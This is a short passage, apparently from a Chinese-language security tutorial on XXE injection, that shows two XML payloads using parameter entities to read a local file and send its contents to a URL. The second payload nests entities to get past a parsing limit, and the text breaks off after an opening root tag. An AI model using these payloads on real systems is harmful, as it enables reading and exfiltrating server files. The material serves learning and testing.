 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % param1 "file:///c:/1.txt">
<!ENTITY % param2 "http://127.0.0.1/?%param1">
%param2;
]>
于是考虑内部实体嵌套的形式：
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % param1 "file:///c:/1.txt">
<!ENTITY % param2 "<!ENTITY % param222 SYSTEM'http://127.0.0.1/?%param1;'>">
%param2;
]>
<root>